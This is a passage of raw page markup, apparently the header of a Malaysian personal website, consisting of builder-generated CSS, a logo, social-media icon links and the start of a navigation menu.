768px){.tcb-flex-row.tcb-medium-no-wrap,.tcb-flex-row.tcb-resized.tcb-medium-no-wrap{flex-wrap: nowrap !important;}.tcb-flex-row.tcb-medium-no-wrap > .tcb-flex-col,.tcb-flex-row.tcb-resized.tcb-medium-no-wrap > .tcb-flex-col{flex: 1 1 auto !important;}}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.tcb-flex-col{width: 100%;}.tcb-col{display: block;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}@media only screen and (min-width: 774px){.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul .tve_w_menu.tve_horizontal > li ul{left: -100%;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul .tve_w_menu.tve_horizontal > li ul li{text-align: right;}}</style><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_9202 [data-css="tve-u-16eff063edc"]{padding: 0px !important;}.thrv_symbol_9202 [data-css="tve-u-16eff064345"]{border-top-width: medium;border-top-style: none;margin: 0px !important;}.thrv_symbol_9202 [data-css="tve-u-16eff063edc"] > .tcb-flex-col > .tcb-col{justify-content: center;}.thrv_symbol_9202 .thrv_widget_menu #m-16eff06bb75 > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color: var$(--tcb-skin-color-4);font-size: 14px !important;color: var(--tcb-skin-color-4)!important;}.thrv_symbol_9202 [data-css="tve-u-16eff0744c3"] .tcb-button-link{border: medium;border-radius: 0px;overflow: hidden;letter-spacing: var(--tve-letter-spacing,1px);background-color: var(--tcb-skin-color-8)!important;padding: 10px 5px !important;background-image: none !important;}:not(#tve) .thrv_symbol_9202 [data-css="tve-u-16eff0744c3"] .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));color: var(--tve-color,var(--tcb-skin-color-0));--tcb-applied-color: var$(--tcb-skin-color-0);}:not(#tve) .thrv_symbol_9202 [data-css="tve-u-16eff0744c3"] .tcb-button-link{font-family: var(--tve-font-family,Muli);font-size: var(--tve-font-size,14px)!important;}.thrv_symbol_9202 [data-css="tve-u-16eff0744c3"]{float: right;z-index: 3;position: relative;--g-regular-weight: 400;--tve-font-weight: var(--g-bold-weight,bold);--tve-font-family: Muli;--g-bold-weight: 500;--tve-color: var(--tcb-skin-color-0);--tve-font-size: 14px;--tve-letter-spacing: 1px;margin-top: 0px !important;margin-bottom: 0px !important;}.thrv_symbol_9202 [data-css="tve-u-16eff07c8e8"]::after{clear: both;}.thrv_symbol_9202 [data-css="tve-u-16eff06bb78"]{float: none;z-index: 3;position: relative;margin: 0px auto !important;}.thrv_symbol_9202 .thrv_widget_menu #m-16eff06bb75 > li:not(.tcb-excluded-from-group-item){margin-left: 5px !important;margin-right: 5px !important;}.thrv_symbol_9202 .thrv_widget_menu #m-16eff06bb75 li li:not(.tcb-excluded-from-group-item){padding: 8px !important;}.thrv_symbol_9202 .thrv_widget_menu #m-16eff06bb75 li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color: var$(--tcb-skin-color-5);color: var(--tcb-skin-color-5)!important;font-size: 14px !important;}.thrv_symbol_9202 .symbol-section-out{box-shadow: none;background-color: rgb(255,255,255) !important;}:not(#tve) .thrv_symbol_9202 [data-css="tve-u-16eff0744c3"]:hover .tcb-button-link{background-color: var(--tcb-skin-color-0)!important;}:not(#tve) .thrv_symbol_9202 [data-css="tve-u-16eff0744c3"]:hover .tcb-button-link span{color: rgb(255,255,255) !important;--tcb-applied-color: rgb(255,255,255)!important;}:not(#tve) .thrv_symbol_9202 [data-css="tve-u-16eff0744c3"] .tcb-button-link::after{background-attachment: scroll;background-image: none;background-size: auto;background-color: var(--tcb-skin-color-0)!important;background-position: 0% 0%;background-repeat: repeat;}.thrv_symbol_9202 .thrv-divider[data-css="tve-u-16f0eeee007"] .tve_sep{border-width: 1px !important;border-color: rgba(0,0,0,0.1) !important;}.thrv_symbol_9202 [data-css="tve-u-16f0eef7c7b"] > .tcb-flex-col > .tcb-col{justify-content: center;}.thrv_symbol_9202 [data-css="tve-u-16f0eef7c7b"]{padding: 0px !important;}.thrv_symbol_9202 [data-css="tve-u-16f0eefa51e"]{margin: 0px 0px 8px !important;}.thrv_symbol_9202 .thrv-divider[data-css="tve-u-16f0eefb5ed"] .tve_sep{border-width: 1px !important;border-color: rgba(0,0,0,0.1) !important;}.thrv_symbol_9202 [data-css="tve-u-16f0eefb5ed"]{padding-left: 0px !important;padding-right: 0px !important;}.thrv_symbol_9202 [data-css="tve-u-16f0eeee007"]{padding-left: 0px !important;padding-right: 0px !important;}.thrv_symbol_9202 [data-css="tve-u-16f0eefd321"]{max-width: 36.5%;}.thrv_symbol_9202 [data-css="tve-u-16f0eefd363"]{max-width: 27%;}.thrv_symbol_9202 [data-css="tve-u-16f0eefd3a4"]{max-width: 36.5%;}:not(#tve) .thrv_symbol_9202 .thrv_widget_menu #m-16eff06bb75 > li:not(.tcb-excluded-from-group-item):hover{--tve-color: var(--tcb-skin-color-0)!important;}.thrv_symbol_9202 [data-css="tve-u-17076d74e6c"]{float: none;width: 150px !important;margin: 0px auto !important;}.thrv_symbol_9202 .symbol-section-in{padding: 15px 20px 8px !important;}.thrv_symbol_9202.tve-default-state .symbol-section-out.tve-default-state{box-shadow: none;background-color: rgb(255,255,255) !important;padding: 15px 20px 8px !important;}.thrv_symbol_9202 [data-css="tve-u-174d489ec62"]{--tcb-local-color-f3080: rgb(23,23,22)!important;--tcb-local-color-f2bba: rgba(23,23,22,0.5)!important;--tcb-local-color-trewq: rgba(23,23,22,0.7)!important;--tcb-local-color-poiuy: rgba(23,23,22,0.35)!important;--tcb-local-color-f83d7: rgba(23,23,22,0.4)!important;--tcb-local-color-frty6: rgba(23,23,22,0.2)!important;--tcb-local-color-flktr: rgba(23,23,22,0.8)!important;margin-top: 0px !important;margin-bottom: 0px !important;background-color: transparent !important;--background-color: transparent!important;--tve-applied-background-color: transparent!important;}.thrv_symbol_9202 [data-css="tve-u-174d489ec62"] .tve_social_items{font-size: 14px !important;}.thrv_symbol_9202 [data-css="tve-u-1818aa506cf"]{max-width: 23.599%;}.thrv_symbol_9202 [data-css="tve-u-1818aa50726"]{max-width: 61.7%;}.thrv_symbol_9202 [data-css="tve-u-1818aa5077d"]{max-width: 22.8%;}:not(#tve) .thrv_symbol_9202 .thrv_social_follow .tve_social_items [data-css="tve-u-190c7a69f97"]{background-color: rgba(11,89,209,0.7) !important;--background-color: rgba(11,89,209,0.7)!important;--tve-applied-background-color: rgba(11,89,209,0.7)!important;}.thrv_symbol_9202 [data-css="tve-u-190c7a69f9a"]{font-size: 14px !important;}:not(#tve) .thrv_symbol_9202 .thrv_social_follow .tve_social_items [data-css="tve-u-190c7a69f9f"]{background-color: rgba(11,89,209,0.7) !important;--background-color: rgba(11,89,209,0.7)!important;--tve-applied-background-color: rgba(11,89,209,0.7)!important;}.thrv_symbol_9202 [data-css="tve-u-190c7a69fa1"]{font-size: 14px !important;}:not(#tve) .thrv_symbol_9202 .thrv_social_follow .tve_social_items [data-css="tve-u-190c7a69fa6"]{background-color: rgba(11,89,209,0.7) !important;--background-color: rgba(11,89,209,0.7)!important;--tve-applied-background-color: rgba(11,89,209,0.7)!important;}.thrv_symbol_9202 [data-css="tve-u-190c7a69fa9"]{font-size: 14px !important;}:not(#tve) .thrv_symbol_9202 .thrv_social_follow .tve_social_items [data-css="tve-u-190c7a69fbd"]{background-color: rgba(11,89,209,0.7) !important;--background-color: rgba(11,89,209,0.7)!important;--tve-applied-background-color: rgba(11,89,209,0.7)!important;}.thrv_symbol_9202 [data-css="tve-u-190c7a69fc1"]{font-size: 14px !important;}}@media (max-width: 1023px){.thrv_symbol_9202 [data-css="tve-u-16eff063edc"]{padding: 0px !important;flex-flow: row !important;}:not(#tve) .thrv_symbol_9202 [data-css="tve-u-16eff06bb78"] .tve-m-trigger .thrv_icon > svg{color: var(--tcb-skin-color-4);}.thrv_symbol_9202 [data-css="tve-u-16eff0744c3"]{float: right;z-index: 3;position: relative;top: 0px;left: 0px;min-width: 0px !important;}.thrv_symbol_9202 [data-css="tve-u-16eff07c8e8"]::after{clear: both;}.thrv_symbol_9202 [data-css="tve-u-16eff0744c3"] .tcb-button-link{padding: 14px 16px !important;}.thrv_symbol_9202 [data-css="tve-u-16eff06bb78"]{float: none;z-index: 3;position: relative;top: 0px;margin-left: auto !important;margin-right: auto !important;}:not(#tve) .thrv_symbol_9202 [data-css="tve-u-16eff0744c3"] .tcb-button-link{font-size: 12px !important;}.thrv_symbol_9202 [data-css="tve-u-16f0eef7c7b"]{flex-wrap: nowrap !important;}.thrv_symbol_9202 [data-css="tve-u-16f0eefd321"]{max-width: 31%;}.thrv_symbol_9202 [data-css="tve-u-16f0eefd363"]{max-width: 38%;}.thrv_symbol_9202 [data-css="tve-u-16f0eefd3a4"]{max-width: 31%;}.thrv_symbol_9202 .thrv-divider[data-css="tve-u-16f0eeee007"] .tve_sep{border-width: 1px !important;border-color: rgba(0,0,0,0.1) !important;}.thrv_symbol_9202 .thrv-divider[data-css="tve-u-16f0eefb5ed"] .tve_sep{border-width: 1px !important;border-color: rgba(0,0,0,0.1) !important;}.thrv_symbol_9202 .symbol-section-in{padding-left: 40px !important;padding-right: 40px !important;padding-bottom: 4px !important;}.thrv_symbol_9202 [data-css="tve-u-16eff06bb78"] .tve_w_menu{padding: 20px 40px !important;}.thrv_symbol_9202 .thrv_widget_menu #m-16eff06bb75 > li:not(.tcb-excluded-from-group-item) > a{line-height: var(--tve-line-height,1.65em)!important;}.thrv_symbol_9202 .thrv_widget_menu #m-16eff06bb75 > li:not(.tcb-excluded-from-group-item){--tve-line-height: 1.65em;}.thrv_symbol_9202.tve-default-state .symbol-section-out.tve-default-state{padding-left: 40px !important;padding-right: 40px !important;padding-bottom: 4px !important;}.thrv_symbol_9202 [data-css="tve-u-1818aa506cf"]{max-width: 23.6%;}.thrv_symbol_9202 [data-css="tve-u-1818aa50726"]{max-width: 57.4%;}.thrv_symbol_9202 [data-css="tve-u-1818aa5077d"]{max-width: 22.8%;}}@media (max-width: 767px){.thrv_symbol_9202 [data-css="tve-u-16eff063edc"]{padding: 0px !important;flex-flow: row !important;}.thrv_symbol_9202 [data-css="tve-u-16eff06bb78"]{top: 0px;left: 0px;--tve-alignment: center;float: none;position: relative;z-index: 3;margin-left: auto !important;margin-right: auto !important;}:not(#tve) .thrv_symbol_9202 [data-css="tve-u-16eff0744c3"] .tcb-button-link{font-size: 18px;line-height: 1.2em;}.thrv_symbol_9202 [data-css="tve-u-16eff06bb78"] .tve-m-trigger .thrv_icon{font-size: 32px;width: 32px;height: 32px;}.thrv_symbol_9202 [data-css="tve-u-16f0eefd321"]{max-width: 30.9%;}.thrv_symbol_9202 [data-css="tve-u-16f0eefd363"]{max-width: 38.2%;}.thrv_symbol_9202 [data-css="tve-u-16f0eefd3a4"]{max-width: 30.9%;}.thrv_symbol_9202 .thrv-divider[data-css="tve-u-16f0eefb5ed"] .tve_sep{border-width: 1px !important;border-color: rgba(0,0,0,0.1) !important;}.thrv_symbol_9202 [data-css="tve-u-16f0eefb5ed"]{padding-top: 8px !important;padding-bottom: 8px !important;}.thrv_symbol_9202 [data-css="tve-u-16f0eeee007"]{padding-top: 4px !important;padding-bottom: 4px !important;}.thrv_symbol_9202 [data-css="tve-u-16f0eef7c7b"]{flex-wrap: wrap !important;}.thrv_symbol_9202 [data-css="tve-u-16f0eef7c7b"] .tcb-flex-col{flex-basis: 390px !important;}.thrv_symbol_9202 .thrv-divider[data-css="tve-u-16f0eeee007"] .tve_sep{border-width: 1px !important;border-color: rgba(0,0,0,0.1) !important;}.thrv_symbol_9202 [data-css="tve-u-16eff064345"] .tve_social_items{font-size: 8px !important;}.thrv_symbol_9202 [data-css="tve-u-16f0eefa51e"]{margin-bottom: 0px !important;}.thrv_symbol_9202 .symbol-section-in{padding-left: 20px !important;padding-right: 20px !important;padding-bottom: 2px !important;}.thrv_symbol_9202 [data-css="tve-u-16eff06bb78"] .tve_w_menu{padding: 10px 20px !important;}.thrv_symbol_9202.tve-default-state .symbol-section-out.tve-default-state{padding-left: 20px !important;padding-right: 20px !important;padding-bottom: 2px !important;}.thrv_symbol_9202 [data-css="tve-u-174d489ec62"] .tve_social_items{font-size: 11px !important;}.thrv_symbol_9202 .symbol-section-in.tve-default-state{padding-right: 20px !important;padding-top: 10px !important;}.thrv_symbol_9202 [data-css="tve-u-174d48b1d93"]{padding-right: 0px !important;}.thrv_symbol_9202 [data-css="tve-u-1818aa506cf"]{max-width: 39.4%;}.thrv_symbol_9202 [data-css="tve-u-1818aa50726"]{max-width: 18.3%;}.thrv_symbol_9202 [data-css="tve-u-1818aa5077d"]{max-width: 42.3%;}.thrv_symbol_9202 [data-css="tve-u-16eff0744c3"]{float: right;z-index: 3;position: relative;--tve-alignment: right;min-width: 0px !important;}.thrv_symbol_9202 [data-css="tve-u-16eff07c8e8"]::after{clear: both;}.thrv_symbol_9202 [data-css="tve-u-16eff0744c3"] .tcb-button-link{padding: 12px 15px;}.thrv_symbol_9202 [data-css="tve-u-17076d74e6c"]{width: 100px !important;}.thrv_symbol_9202 [data-css="tve-u-190c7a69f9a"]{font-size: 11px !important;}.thrv_symbol_9202 [data-css="tve-u-190c7a69fa1"]{font-size: 11px !important;}.thrv_symbol_9202 [data-css="tve-u-190c7a69fa9"]{font-size: 11px !important;}.thrv_symbol_9202 [data-css="tve-u-190c7a69fc1"]{font-size: 11px !important;}}</style><div class="symbol-section-out tve-default-state tcb-responsive-video" style=""></div> <div class="symbol-section-in tve-default-state" style=""><div class="thrv_wrapper thrv-columns" data-css="tve-u-16f0eefa51e" style="--tcb-col-el-width: 892.95;"><div class="tcb-flex-row tcb-resized tcb-medium-no-wrap v-2 m-edit tcb-mobile-wrap tcb--cols--3" data-css="tve-u-16f0eef7c7b"><div class="tcb-flex-col" data-css="tve-u-16f0eefd321"><div class="tcb-col"><div class="thrv_wrapper thrv-divider tcb-mobile-hidden" data-style-d="tve_sep-1" data-thickness-d="1" data-color-d="rgba(0, 0, 0, 0.1)" data-css="tve-u-16f0eefb5ed" data-class="tcb-mobile-hidden"> <hr class="tve_sep tve_sep-1" style="background-image: none;"> </div></div></div><div class="tcb-flex-col" data-css="tve-u-16f0eefd363"><div class="tcb-col" data-css="tve-u-174d48b1d93" style=""><a class="tcb-logo thrv_wrapper" href="https://www.mohdzulkifli.com/" data-css="tve-u-17076d74e6c" data-img-style="width: 100%;" class=""><picture><source srcset="https://www.mohdzulkifli.com/wp-content/uploads/2022/04/G100-logo-gold-transparent-background-300x125.png 300w, https://www.mohdzulkifli.com/wp-content/uploads/2022/04/G100-logo-gold-transparent-background-1024x426.png 1024w, https://www.mohdzulkifli.com/wp-content/uploads/2022/04/G100-logo-gold-transparent-background-768x319.png 768w, https://www.mohdzulkifli.com/wp-content/uploads/2022/04/G100-logo-gold-transparent-background-1536x639.png 1536w, https://www.mohdzulkifli.com/wp-content/uploads/2022/04/G100-logo-gold-transparent-background.png 2000w" media="(min-width:1024px)"></source><img src="https://www.mohdzulkifli.com/wp-content/uploads/2022/04/G100-logo-gold-transparent-background.png" height="832" width="2000" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a></div></div><div class="tcb-flex-col" data-css="tve-u-16f0eefd3a4"><div class="tcb-col"><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-1" data-thickness-d="1" data-color-d="rgba(0, 0, 0, 0.1)" data-css="tve-u-16f0eeee007" style=""> <hr class="tve_sep tve_sep-1" style="background-image: none;"> </div></div></div></div></div><div class="thrv_wrapper thrv-columns" data-css="tve-u-16eff064345" style="--tcb-col-el-width: 892.95;"><div class="tcb-flex-row v-2 m-edit tcb-mobile-no-wrap tcb-medium-no-wrap tcb--cols--3 tcb-resized" style="padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important" data-css="tve-u-16eff063edc"><div class="tcb-flex-col" data-css="tve-u-1818aa506cf" style=""><div class="tcb-col"><div class="tcb-clear"><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tcb-icon-display tve_links_style_6" data-custom-networks="{&quot;telegram_share&quot;:{&quot;name&quot;:&quot;Telegram&quot;,&quot;url&quot;:&quot;https://t.me/mohdzulkiflishafie&quot;}}" data-css="tve-u-174d489ec62" style="" data-icons-identifiers="{&quot;33&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 24 24\&quot; data-id=\&quot;icon-telegram-solid\&quot; data-name=\&quot;\&quot;><path d=\&quot;M9.78,18.65L10.06,14.42L17.74,7.5C18.08,7.19 17.67,7.04 17.22,7.31L7.74,13.3L3.64,12C2.76,11.75 2.75,11.14 3.84,10.7L19.81,4.54C20.54,4.21 21.24,4.72 20.96,5.84L18.24,18.65C18.05,19.56 17.5,19.78 16.74,19.36L12.6,16.3L10.61,18.23C10.38,18.46 10.19,18.65 9.78,18.65Z\&quot;></path></svg>&quot;,&quot;fb&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 264 512\&quot; data-id=\&quot;facebook\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229\&quot;></path> </svg>&quot;,&quot;yt&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 576 512\&quot; data-id=\&quot;youtube\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\&quot;></path> </svg>&quot;,&quot;ig&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;instagram\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\&quot;></path> </svg>&quot;,&quot;t&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 512 512\&quot; data-id=\&quot;twitter\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z\&quot;></path> </svg>&quot;,&quot;telegram&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 24 24\&quot; data-id=\&quot;icon-telegram-solid\&quot; data-name=\&quot;\&quot;><path d=\&quot;M9.78,18.65L10.06,14.42L17.74,7.5C18.08,7.19 17.67,7.04 17.22,7.31L7.74,13.3L3.64,12C2.76,11.75 2.75,11.14 3.84,10.7L19.81,4.54C20.54,4.21 21.24,4.72 20.96,5.84L18.24,18.65C18.05,19.56 17.5,19.78 16.74,19.36L12.6,16.3L10.61,18.23C10.38,18.46 10.19,18.65 9.78,18.65Z\&quot;></path></svg>&quot;,&quot;tiktok&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;icon-tiktok\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z\&quot;></path> </svg>&quot;}"><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="tve_social_items tve_social_custom tcb-social-follow tve_links_style_6 tve_social_itb tcb-local-vars-root tve-prevent-content-edit" style=""> <div class="tve_s_item tve_s_33_share thrv_wrapper tcb-local-vars-root" data-network="33" data-s="33_share" data-href="" data-name="Telegram" data-css="tve-u-190c7a69f97"> <a href="https://t.me/mohdzulkiflishafie" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="33" data-id="icon-telegram-solid"> <span class="tve_s_icon" data-css="tve-u-190c7a69f9a"> <svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-telegram-solid" data-name=""><path d="M9.78,18.65L10.06,14.42L17.74,7.5C18.08,7.19 17.67,7.04 17.22,7.31L7.74,13.3L3.64,12C2.76,11.75 2.75,11.14 3.84,10.7L19.81,4.54C20.54,4.21 21.24,4.72 20.96,5.84L18.24,18.65C18.05,19.56 17.5,19.78 16.74,19.36L12.6,16.3L10.61,18.23C10.38,18.46 10.19,18.65 9.78,18.65Z"></path></svg> </span> </a> </div> <div class="tve_s_item tve_s_fb_share thrv_wrapper" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook Page" data-css="tve-u-190c7a69f9f"> <a href="https://m.facebook.com/mohdzulkifli.shafie" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="icon-facebook"> <span class="tve_s_icon" data-css="tve-u-190c7a69fa1"> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="https://www.youtube.com/c/MohdZulkifliShafie" data-name="YouTube" data-css="tve-u-190c7a69fa6"> <a href="https://www.youtube.com/c/MohdZulkifliShafie" class=" " target="_blank" rel="nofollow" data-id="icon-youtube"> <span class="tve_s_icon" data-css="tve-u-190c7a69fa9"> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_tiktok_share thrv_wrapper" data-network="tiktok" data-s="tiktok_share" data-href="" data-name="TikTok" data-css="tve-u-190c7a69fbd"> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="tiktok" data-id="icon-link"> <span class="tve_s_icon" data-css="tve-u-190c7a69fc1"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="icon-tiktok" data-name=""> <path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path> </svg> </span> </a> </div> </div> </div></div></div></div><div class="tcb-flex-col" data-css="tve-u-1818aa50726" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-mobile-dropdown tve-menu-template-light-tmp-first da-slide2 tve-regular" data-tve-switch-icon="tablet,mobile" data-css="tve-u-16eff06bb78" style=""><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" > <a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open"><svg class="tcb-icon" viewBox="0 0 32 32" data-name="align-justify"><path class="st0" d="M0,0v32h32V0H0z M23.5,23.1h-15c-0.7,0-1.3-0.6-1.3-1.3s0.6-1.3,1.3-1.3h15c0.7,0,1.3,0.6,1.3,1.3 S24.2,23.1,23.5,23.1z M23.5,17.3h-15c-0.7,0-1.3-0.6-1.3-1.3s0.6-1.3,1.3-1.3h15c0.7,0,1.3,0.6,1.3,1.3S24.2,17.3,23.5,17.3z M23.5,11.4h-15c-0.7,0-1.3-0.6-1.3-1.3s0.6-1.3,1.3-1.3h15c0.7,0,1.3,0.6,1.3,1.3S24.2,11.4,23.5,11.4z"></path></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close"><svg class="tcb-icon" viewBox="0 0 32 32" data-name="close"><path class="st0" d="M0,0v32h32V0H0z M22.2,20.4c0.5,0.5,0.5,1.3,0,1.8c-0.2,0.2-0.6,0.4-0.9,0.4s-0.6-0.1-0.9-0.4L16,17.8l-4.4,4.4 c-0.2,0.2-0.6,0.4-0.9,0.4s-0.6-0.1-0.9-0.4c-0.5-0.5-0.5-1.3,0-1.8l4.4-4.4l-4.4-4.4c-0.5-0.5-0.5-1.3,0-1.8s1.3-0.5,1.8,0l4.4,4.4 l4.4-4.4c0.5-0.5,1.3-0.5,1.8,0s0.5,1.3,0,1.8L17.8,16L22.2,20.4z"></path></svg></div></a>  <ul id="m-16eff06bb75" class="tve_w_menu tve_horizontal "><li id="menu-item-544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-544 lvl-0 c-underline" data-id="544" data-item-display-desktop="text" ><a href="http://www.mohdzulkifli.com"><span class="tve-disabled-text-inner">HOME</span></a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1271 lvl-0 c-underline" data-id="1271" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/tentang-saya"><span class="tve-disabled-text-inner">TENTANG SAYA</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg></span></a>
<ul class="sub-menu menu-item-1271-ul">
	<li id="menu-item-6732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6732 lvl-1 c-underline" data-id="6732" data-item-display-desktop="text" ><a href="https://www.mohdzulkifli.com/tentang-saya"><span class="tve-disabled-text-inner">Servis Saya</span></a></li>
